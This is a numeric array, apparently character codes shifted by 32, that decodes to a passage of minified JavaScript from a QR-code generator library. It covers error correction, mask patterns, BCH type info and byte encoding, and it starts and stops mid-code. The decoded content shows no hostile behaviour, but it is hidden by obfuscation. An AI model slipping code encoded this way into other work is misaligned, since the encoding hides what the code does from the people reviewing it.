64,72,136,64,94,93,64,133,73,64,130,146,133,129,139,91,64,131,75,75,64,157,64,137,134,64,72,131,64,94,64,140,78,140,133,142,135,148,136,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,116,143,143,64,140,143,142,135,64,132,129,148,129,66,73,91,64,146,133,148,149,146,142,64,131,64,157,64,134,149,142,131,148,137,143,142,64,147,72,129,73,64,155,64,150,129,146,64,130,64,93,64,133,142,131,143,132,133,117,114,105,72,129,73,78,148,143,115,148,146,137,142,135,72,73,78,146,133,144,140,129,131,133,72,79,124,69,123,80,77,89,129,77,134,97,77,102,125,155,82,157,79,135,76,64,66,129,66,73,91,64,146,133,148,149,146,142,64,130,78,140,133,142,135,148,136,64,75,64,72,130,78,140,133,142,135,148,136,64,65,93,64,129,64,95,64,83,64,90,64,80,73,64,157,64,129,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,135,133,148,108,133,142,135,148,136,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,140,133,142,135,148,136,64,157,76,64,151,146,137,148,133,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,80,76,64,131,64,93,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,140,133,142,135,148,136,91,64,131,64,94,64,130,91,64,130,75,75,73,129,78,144,149,148,72,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,123,130,125,76,64,88,73,64,157,64,157,76,64,130,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,129,132,132,100,129,148,129,90,64,134,149,142,131,148,137,143,142,64,72,130,73,64,155,64,150,129,146,64,131,64,93,64,142,133,151,64,129,72,130,73,91,64,148,136,137,147,78,132,129,148,129,108,137,147,148,78,144,149,147,136,72,131,73,76,64,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,93,64,142,149,140,140,64,157,76,64,137,147,100,129,146,139,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,137,134,64,72,80,64,94,64,129,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,129,64,156,156,64,80,64,94,64,130,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,130,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,129,64,75,64,66,76,66,64,75,64,130,73,91,64,146,133,148,149,146,142,64,148,136,137,147,78,141,143,132,149,140,133,147,123,129,125,123,130,125,64,157,76,64,135,133,148,109,143,132,149,140,133,99,143,149,142,148,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,157,76,64,141,129,139,133,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,141,129,139,133,105,141,144,140,72,65,81,76,64,148,136,137,147,78,135,133,148,98,133,147,148,109,129,147,139,112,129,148,148,133,146,142,72,73,73,64,157,76,64,141,129,139,133,105,141,144,140,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,131,73,64,155,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,93,64,84,64,74,64,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,64,75,64,81,87,76,64,148,136,137,147,78,141,143,132,149,140,133,147,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,91,64,132,75,75,73,64,155,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,73,91,64,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,133,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,91,64,133,75,75,73,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,133,125,64,93,64,142,149,140,140,64,157,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,72,80,76,64,80,73,76,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,72,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,87,76,64,80,73,76,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,72,80,76,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,87,73,76,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,97,132,138,149,147,148,112,129,148,148,133,146,142,72,73,76,64,148,136,137,147,78,147,133,148,149,144,116,137,141,137,142,135,112,129,148,148,133,146,142,72,73,76,64,148,136,137,147,78,147,133,148,149,144,116,153,144,133,105,142,134,143,72,129,76,64,131,73,76,64,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,64,94,93,64,87,64,70,70,64,148,136,137,147,78,147,133,148,149,144,116,153,144,133,110,149,141,130,133,146,72,129,73,76,64,142,149,140,140,64,93,93,64,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,70,70,64,72,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,93,64,130,78,131,146,133,129,148,133,100,129,148,129,72,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,76,64,148,136,137,147,78,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,76,64,148,136,137,147,78,132,129,148,129,108,137,147,148,73,73,76,64,148,136,137,147,78,141,129,144,100,129,148,129,72,148,136,137,147,78,132,129,148,129,99,129,131,136,133,76,64,131,73,64,157,76,64,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,77,81,91,64,87,64,94,93,64,131,91,64,131,75,75,73,137,134,64,72,65,72,77,81,64,94,93,64,129,64,75,64,131,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,129,64,75,64,131,73,73,64,134,143,146,64,72,150,129,146,64,132,64,93,64,77,81,91,64,87,64,94,93,64,132,91,64,132,75,75,73,77,81,64,94,93,64,130,64,75,64,132,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,130,64,75,64,132,64,156,156,64,72,148,136,137,147,78,141,143,132,149,140,133,147,123,129,64,75,64,131,125,123,130,64,75,64,132,125,64,93,64,131,64,94,93,64,80,64,70,70,64,86,64,94,93,64,131,64,70,70,64,72,80,64,93,93,64,132,64,156,156,64,86,64,93,93,64,132,73,64,156,156,64,132,64,94,93,64,80,64,70,70,64,86,64,94,93,64,132,64,70,70,64,72,80,64,93,93,64,131,64,156,156,64,86,64,93,93,64,131,73,64,156,156,64,131,64,94,93,64,82,64,70,70,64,84,64,94,93,64,131,64,70,70,64,132,64,94,93,64,82,64,70,70,64,84,64,94,93,64,132,64,95,64,65,80,64,90,64,65,81,73,64,157,76,64,135,133,148,98,133,147,148,109,129,147,139,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,150,129,146,64,129,64,93,64,80,76,64,130,64,93,64,80,76,64,131,64,93,64,80,91,64,88,64,94,64,131,91,64,131,75,75,73,64,155,64,148,136,137,147,78,141,129,139,133,105,141,144,140,72,65,80,76,64,131,73,91,64,150,129,146,64,132,64,93,64,134,78,135,133,148,108,143,147,148,112,143,137,142,148,72,148,136,137,147,73,91,64,72,80,64,93,93,64,131,64,156,156,64,129,64,94,64,132,73,64,70,70,64,72,129,64,93,64,132,76,64,130,64,93,64,131,73,64,157,64,146,133,148,149,146,142,64,130,64,157,76,64,131,146,133,129,148,133,109,143,150,137,133,99,140,137,144,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,76,64,131,73,64,155,64,150,129,146,64,132,64,93,64,129,78,131,146,133,129,148,133,101,141,144,148,153,109,143,150,137,133,99,140,137,144,72,130,76,64,131,73,76,64,133,64,93,64,81,91,64,148,136,137,147,78,141,129,139,133,72,73,91,64,134,143,146,64,72,150,129,146,64,134,64,93,64,80,91,64,134,64,92,64,148,136,137,147,78,141,143,132,149,140,133,147,78,140,133,142,135,148,136,91,64,134,75,75,73,134,143,146,64,72,150,129,146,64,135,64,93,64,134,64,74,64,133,76,64,136,64,93,64,80,91,64,136,64,92,64,148,136,137,147,78,141,143,132,149,140,133,147,123,134,125,78,140,133,142,135,148,136,91,64,136,75,75,73,64,155,64,150,129,146,64,137,64,93,64,136,64,74,64,133,76,64,138,64,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,134,125,123,136,125,91,64,138,64,70,70,64,72,132,78,130,133,135,137,142,102,137,140,140,72,80,76,64,81,80,80,73,76,64,132,78,141,143,150,133,116,143,72,137,76,64,135,73,76,64,132,78,140,137,142,133,116,143,72,137,64,75,64,133,76,64,135,73,76,64,132,78,140,137,142,133,116,143,72,137,64,75,64,133,76,64,135,64,75,64,133,73,76,64,132,78,140,137,142,133,116,143,72,137,76,64,135,64,75,64,133,73,76,64,132,78,133,142,132,102,137,140,140,72,73,73,64,157,64,146,133,148,149,146,142,64,132,64,157,76,64,147,133,148,149,144,116,137,141,137,142,135,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,150,129,146,64,129,64,93,64,88,91,64,129,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,91,64,129,75,75,73,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,129,125,123,86,125,64,70,70,64,72,148,136,137,147,78,141,143,132,149,140,133,147,123,129,125,123,86,125,64,93,64,80,64,93,93,64,129,64,69,64,82,73,91,64,134,143,146,64,72,150,129,146,64,130,64,93,64,88,91,64,130,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,91,64,130,75,75,73,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,86,125,123,130,125,64,70,70,64,72,148,136,137,147,78,141,143,132,149,140,133,147,123,86,125,123,130,125,64,93,64,80,64,93,93,64,130,64,69,64,82,73,64,157,76,64,147,133,148,149,144,112,143,147,137,148,137,143,142,97,132,138,149,147,148,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,150,129,146,64,129,64,93,64,134,78,135,133,148,112,129,148,148,133,146,142,112,143,147,137,148,137,143,142,72,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,73,76,64,130,64,93,64,80,91,64,130,64,92,64,129,78,140,133,142,135,148,136,91,64,130,75,75,73,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,131,64,92,64,129,78,140,133,142,135,148,136,91,64,131,75,75,73,64,155,64,150,129,146,64,132,64,93,64,129,123,130,125,76,64,133,64,93,64,129,123,131,125,91,64,137,134,64,72,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,133,125,73,64,134,143,146,64,72,150,129,146,64,135,64,93,64,77,82,91,64,82,64,94,93,64,135,91,64,135,75,75,73,134,143,146,64,72,150,129,146,64,136,64,93,64,77,82,91,64,82,64,94,93,64,136,91,64,136,75,75,73,148,136,137,147,78,141,143,132,149,140,133,147,123,132,64,75,64,135,125,123,133,64,75,64,136,125,64,93,64,77,82,64,93,93,64,135,64,156,156,64,82,64,93,93,64,135,64,156,156,64,77,82,64,93,93,64,136,64,156,156,64,82,64,93,93,64,136,64,156,156,64,80,64,93,93,64,135,64,70,70,64,80,64,93,93,64,136,64,95,64,65,80,64,90,64,65,81,64,157,64,157,76,64,147,133,148,149,144,116,153,144,133,110,149,141,130,133,146,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,134,78,135,133,148,98,99,104,116,153,144,133,110,149,141,130,133,146,72,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,73,76,64,131,64,93,64,80,91,64,81,88,64,94,64,131,91,64,131,75,75,73,64,155,64,150,129,146,64,132,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,130,64,94,94,64,131,73,91,64,148,136,137,147,78,141,143,132,149,140,133,147,123,109,129,148,136,78,134,140,143,143,146,72,131,64,79,64,83,73,125,123,131,64,69,64,83,64,75,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,64,77,64,83,125,64,93,64,132,64,157,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,81,88,64,94,64,131,91,64,131,75,75,73,64,155,64,150,129,146,64,132,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,130,64,94,94,64,131,73,91,64,148,136,137,147,78,141,143,132,149,140,133,147,123,131,64,69,64,83,64,75,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,64,77,64,83,125,123,109,129,148,136,78,134,140,143,143,146,72,131,64,79,64,83,73,125,64,93,64,132,64,157,64,157,76,64,147,133,148,149,144,116,153,144,133,105,142,134,143,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,148,136,137,147,78,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,64,92,92,64,83,64,156,64,130,76,64,132,64,93,64,134,78,135,133,148,98,99,104,116,153,144,133,105,142,134,143,72,131,73,76,64,133,64,93,64,80,91,64,81,85,64,94,64,133,91,64,133,75,75,73,64,155,64,150,129,146,64,135,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,132,64,94,94,64,133,73,91,64,86,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,133,125,123,88,125,64,93,64,135,64,90,64,88,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,133,64,75,64,81,125,123,88,125,64,93,64,135,64,90,64,148,136,137,147,78,141,143,132,149,140,133,147,123,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,81,85,64,75,64,133,125,123,88,125,64,93,64,135,64,157,64,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,81,85,64,94,64,133,91,64,133,75,75,73,64,155,64,150,129,146,64,135,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,132,64,94,94,64,133,73,91,64,88,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,88,125,123,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,133,64,77,64,81,125,64,93,64,135,64,90,64,89,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,88,125,123,81,85,64,77,64,133,64,77,64,81,64,75,64,81,125,64,93,64,135,64,90,64,148,136,137,147,78,141,143,132,149,140,133,147,123,88,125,123,81,85,64,77,64,133,64,77,64,81,125,64,93,64,135,64,157,64,148,136,137,147,78,141,143,132,149,140,133,147,123,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,125,123,88,125,64,93,64,65,129,64,157,76,64,141,129,144,100,129,148,129,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,77,81,76,64,132,64,93,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,81,76,64,133,64,93,64,87,76,64,135,64,93,64,80,76,64,136,64,93,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,81,91,64,136,64,94,64,80,91,64,136,64,77,93,64,82,73,134,143,146,64,72,86,64,93,93,64,136,64,70,70,64,136,77,77,91,64,91,73,64,155,64,134,143,146,64,72,150,129,146,64,137,64,93,64,80,91,64,82,64,94,64,137,91,64,137,75,75,73,137,134,64,72,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,136,64,77,64,137,125,73,64,155,64,150,129,146,64,138,64,93,64,65,81,91,64,135,64,92,64,129,78,140,133,142,135,148,136,64,70,70,64,72,138,64,93,64,81,64,93,93,64,72,81,64,70,64,129,123,135,125,64,94,94,94,64,133,73,73,91,64,150,129,146,64,139,64,93,64,134,78,135,133,148,109,129,147,139,72,130,76,64,132,76,64,136,64,77,64,137,73,91,64,139,64,70,70,64,72,138,64,93,64,65,138,73,76,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,136,64,77,64,137,125,64,93,64,138,76,64,133,77,77,76,64,77,81,64,93,93,64,133,64,70,70,64,72,135,75,75,76,64,133,64,93,64,87,73,64,157,64,137,134,64,72,132,64,75,93,64,131,76,64,80,64,94,64,132,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,132,73,64,155,64,132,64,77,93,64,131,76,64,131,64,93,64,77,131,91,64,130,146,133,129,139,64,157,64,157,64,157,64,157,76,64,130,78,112,97,100,80,64,93,64,82,83,86,76,64,130,78,112,97,100,81,64,93,64,81,87,76,64,130,78,131,146,133,129,148,133,100,129,148,129,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,131,76,64,132,73,64,155,64,134,143,146,64,72,150,129,146,64,133,64,93,64,138,78,135,133,148,114,115,98,140,143,131,139,147,72,129,76,64,131,73,76,64,135,64,93,64,142,133,151,64,139,76,64,136,64,93,64,80,91,64,136,64,92,64,132,78,140,133,142,135,148,136,91,64,136,75,75,73,64,155,64,150,129,146,64,137,64,93,64,132,123,136,125,91,64,135,78,144,149,148,72,137,78,141,143,132,133,76,64,84,73,76,64,135,78,144,149,148,72,137,78,135,133,148,108,133,142,135,148,136,72,73,76,64,134,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,137,78,141,143,132,133,76,64,129,73,73,76,64,137,78,151,146,137,148,133,72,135,73,64,157,64,134,143,146,64,72,150,129,146,64,140,64,93,64,80,76,64,136,64,93,64,80,91,64,136,64,92,64,133,78,140,133,142,135,148,136,91,64,136,75,75,73,140,64,75,93,64,133,123,136,125,78,132,129,148,129,99,143,149,142,148,91,64,137,134,64,72,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,94,64,88,64,74,64,140,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,131,143,132,133,64,140,133,142,135,148,136,64,143,150,133,146,134,140,143,151,78,64,72,66,64,75,64,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,75,64,66,94,66,64,75,64,88,64,74,64,140,64,75,64,66,73,66,73,91,64,134,143,146,64,72,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,75,64,84,64,92,93,64,88,64,74,64,140,64,70,70,64,135,78,144,149,148,72,80,76,64,84,73,91,64,80,64,65,93,64,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,69,64,88,91,73,135,78,144,149,148,98,137,148,72,65,81,73,91,64,134,143,146,64,72,91,64,91,73,64,155,64,137,134,64,72,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,94,93,64,88,64,74,64,140,73,64,130,146,133,129,139,91,64,137,134,64,72,135,78,144,149,148,72,130,78,112,97,100,80,76,64,88,73,76,64,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,94,93,64,88,64,74,64,140,73,64,130,146,133,129,139,91,64,135,78,144,149,148,72,130,78,112,97,100,81,76,64,88,73,64,157,64,146,133,148,149,146,142,64,130,78,131,146,133,129,148,133,98,153,148,133,147,72,135,76,64,133,73,64,157,76,64,130,78,131,146,133,129,148,133,98,153,148,133,147,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,76,64,132,64,93,64,80,76,64,133,64,93,64,80,76,64,135,64,93,64,142,133,151,64,97,146,146,129,153,72,130,78,140,133,142,135,148,136,73,76,64,136,64,93,64,142,133,151,64,97,146,146,129,153,72,130,78,140,133,142,135,148,136,73,76,64,138,64,93,64,80,91,64,138,64,92,64,130,78,140,133,142,135,148,136,91,64,138,75,75,73,64,155,64,150,129,146,64,139,64,93,64,130,123,138,125,78,132,129,148,129,99,143,149,142,148,76,64,140,64,93,64,130,123,138,125,78,148,143,148,129,140,99,143,149,142,148,64,77,64,139,91,64,132,64,93,64,109,129,148,136,78,141,129,152,72,132,76,64,139,73,76,64,133,64,93,64,109,129,148,136,78,141,129,152,72,133,76,64,140,73,76,64,135,123,138,125,64,93,64,142,133,151,64,97,146,146,129,153,72,139,73,91,64,134,143,146,64,72,150,129,146,64,141,64,93,64,80,91,64,141,64,92,64,135,123,138,125,78,140,133,142,135,148,136,91,64,141,75,75,73,135,123,138,125,123,141,125,64,93,64,82,85,85,64,70,64,129,78,130,149,134,134,133,146,123,141,64,75,64,131,125,91,64,131,64,75,93,64,139,91,64,150,129,146,64,142,64,93,64,134,78,135,133,148,101,146,146,143,146,99,143,146,146,133,131,148,112,143,140,153,142,143,141,137,129,140,72,140,73,76,64,143,64,93,64,142,133,151,64,137,72,135,123,138,125,76,64,142,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,81,73,76,64,144,64,93,64,143,78,141,143,132,72,142,73,91,64,136,123,138,125,64,93,64,142,133,151,64,97,146,146,129,153,72,142,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,81,73,91,64,134,143,146,64,72,150,129,146,64,141,64,93,64,80,91,64,141,64,92,64,136,123,138,125,78,140,133,142,135,148,136,91,64,141,75,75,73,64,155,64,150,129,146,64,145,64,93,64,141,64,75,64,144,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,136,123,138,125,78,140,133,142,135,148,136,91,64,136,123,138,125,123,141,125,64,93,64,145,64,94,93,64,80,64,95,64,144,78,135,133,148,72,145,73,64,90,64,80,64,157,64,157,64,134,143,146,64,72,150,129,146,64,146,64,93,64,80,76,64,141,64,93,64,80,91,64,141,64,92,64,130,78,140,133,142,135,148,136,91,64,141,75,75,73,146,64,75,93,64,130,123,141,125,78,148,143,148,129,140,99,143,149,142,148,91,64,134,143,146,64,72,150,129,146,64,147,64,93,64,142,133,151,64,97,146,146,129,153,72,146,73,76,64,148,64,93,64,80,76,64,141,64,93,64,80,91,64,132,64,94,64,141,91,64,141,75,75,73,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,138,64,92,64,130,78,140,133,142,135,148,136,91,64,138,75,75,73,141,64,92,64,135,123,138,125,78,140,133,142,135,148,136,64,70,70,64,72,147,123,148,75,75,125,64,93,64,135,123,138,125,123,141,125,73,91,64,134,143,146,64,72,150,129,146,64,141,64,93,64,80,91,64,133,64,94,64,141,91,64,141,75,75,73,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,138,64,92,64,130,78,140,133,142,135,148,136,91,64,138,75,75,73,141,64,92,64,136,123,138,125,78,140,133,142,135,148,136,64,70,70,64,72,147,123,148,75,75,125,64,93,64,136,123,138,125,123,141,125,73,91,64,146,133,148,149,146,142,64,147,64,157,91,64,134,143,146,64,72,150,129,146,64,131,64,93,64,155,64,109,111,100,101,127,110,117,109,98,101,114,90,64,81,76,64,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,82,76,64,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,84,76,64,109,111,100,101,127,107,97,110,106,105,90,64,88,64,157,76,64,132,64,93,64,155,64,108,90,64,81,76,64,109,90,64,80,76,64,113,90,64,83,76,64,104,90,64,82,64,157,76,64,133,64,93,64,155,64,112,97,116,116,101,114,110,80,80,80,90,64,80,76,64,112,97,116,116,101,114,110,80,80,81,90,64,81,76,64,112,97,116,116,101,114,110,80,81,80,90,64,82,76,64,112,97,116,116,101,114,110,80,81,81,90,64,83,76,64,112,97,116,116,101,114,110,81,80,80,90,64,84,76,64,112,97,116,116,101,114,110,81,80,81,90,64,85,76,64,112,97,116,116,101,114,110,81,81,80,90,64,86,76,64,112,97,116,116,101,114,110,81,81,81,90,64,87,64,157,76,64,134,64,93,64,155,64,112,97,116,116,101,114,110,127,112,111,115,105,116,105,111,110,127,116,97,98,108,101,90,64,123,123,125,76,64,123,86,76,64,81,88,125,76,64,123,86,76,64,82,82,125,76,64,123,86,76,64,82,86,125,76,64,123,86,76,64,83,80,125,76,64,123,86,76,64,83,84,125,76,64,123,86,76,64,82,82,76,64,83,88,125,76,64,123,86,76,64,82,84,76,64,84,82,125,76,64,123,86,76,64,82,86,76,64,84,86,125,76,64,123,86,76,64,82,88,76,64,85,80,125,76,64,123,86,76,64,83,80,76,64,85,84,125,76,64,123,86,76,64,83,82,76,64,85,88,125,76,64,123,86,76,64,83,84,76,64,86,82,125,76,64,123,86,76,64,82,86,76,64,84,86,76,64,86,86,125,76,64,123,86,76,64,82,86,76,64,84,88,76,64,87,80,125,76,64,123,86,76,64,82,86,76,64,85,80,76,64,87,84,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,125,76,64,123,86,76,64,83,80,76,64,85,86,76,64,88,82,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,125,76,64,123,86,76,64,83,84,76,64,86,82,76,64,89,80,125,76,64,123,86,76,64,82,88,76,64,85,80,76,64,87,82,76,64,89,84,125,76,64,123,86,76,64,82,86,76,64,85,80,76,64,87,84,76,64,89,88,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,76,64,81,80,82,125,76,64,123,86,76,64,82,88,76,64,85,84,76,64,88,80,76,64,81,80,86,125,76,64,123,86,76,64,83,82,76,64,85,88,76,64,88,84,76,64,81,81,80,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,76,64,81,81,84,125,76,64,123,86,76,64,83,84,76,64,86,82,76,64,89,80,76,64,81,81,88,125,76,64,123,86,76,64,82,86,76,64,85,80,76,64,87,84,76,64,89,88,76,64,81,82,82,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,76,64,81,80,82,76,64,81,82,86,125,76,64,123,86,76,64,82,86,76,64,85,82,76,64,87,88,76,64,81,80,84,76,64,81,83,80,125,76,64,123,86,76,64,83,80,76,64,85,86,76,64,88,82,76,64,81,80,88,76,64,81,83,84,125,76,64,123,86,76,64,83,84,76,64,86,80,76,64,88,86,76,64,81,81,82,76,64,81,83,88,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,76,64,81,81,84,76,64,81,84,82,125,76,64,123,86,76,64,83,84,76,64,86,82,76,64,89,80,76,64,81,81,88,76,64,81,84,86,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,76,64,81,80,82,76,64,81,82,86,76,64,81,85,80,125,76,64,123,86,76,64,82,84,76,64,85,80,76,64,87,86,76,64,81,80,82,76,64,81,82,88,76,64,81,85,84,125,76,64,123,86,76,64,82,88,76,64,85,84,76,64,88,80,76,64,81,80,86,76,64,81,83,82,76,64,81,85,88,125,76,64,123,86,76,64,83,82,76,64,85,88,76,64,88,84,76,64,81,81,80,76,64,81,83,86,76,64,81,86,82,125,76,64,123,86,76,64,82,86,76,64,85,84,76,64,88,82,76,64,81,81,80,76,64,81,83,88,76,64,81,86,86,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,76,64,81,81,84,76,64,81,84,82,76,64,81,87,80,125,125,76,64,103,81,85,90,64,81,83,83,85,76,64,103,81,88,90,64,87,89,87,83,76,64,103,81,85,127,109,97,115,107,90,64,82,81,85,82,82,76,64,135,133,148,98,99,104,116,153,144,133,105,142,134,143,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,129,64,92,92,64,81,80,91,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,85,73,64,94,93,64,80,91,73,130,64,126,93,64,134,78,103,81,85,64,92,92,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,85,73,91,64,146,133,148,149,146,142,64,72,129,64,92,92,64,81,80,64,156,64,130,73,64,126,64,134,78,103,81,85,127,109,97,115,107,64,157,76,64,135,133,148,98,99,104,116,153,144,133,110,149,141,130,133,146,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,129,64,92,92,64,81,82,91,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,88,73,64,94,93,64,80,91,73,130,64,126,93,64,134,78,103,81,88,64,92,92,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,88,73,91,64,146,133,148,149,146,142,64,129,64,92,92,64,81,82,64,156,64,130,64,157,76,64,135,133,148,98,99,104,100,137,135,137,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,80,91,64,80,64,65,93,64,129,91,73,130,75,75,76,64,129,64,94,94,94,93,64,81,91,64,146,133,148,149,146,142,64,130,64,157,76,64,135,133,148,112,129,148,148,133,146,142,112,143,147,137,148,137,143,142,90,64,134,